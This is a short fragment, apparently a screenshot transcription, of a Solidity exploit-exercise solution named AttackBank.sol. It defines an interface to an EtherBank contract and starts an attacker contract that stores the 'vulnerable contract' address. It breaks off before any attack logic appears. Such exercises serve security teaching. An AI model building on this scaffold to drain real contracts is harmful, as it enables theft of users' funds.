 contracts > solution > AttackBank.sol
3
4 interface EtherBank {
5 function depositETH(
6 ) payable external;
7 function withdrawETH(
8 ) external;
9 }
10
11 contract AttackBank {
12
13 EtherBank public immutable etherBank;
14 address public owner;
15
16 // Constructor loads vulnerable contract
17 constructor(address _etherBankAddress) {
18 owner = msg.sender;
19 etherBank = EtherBank(_etherBankAddres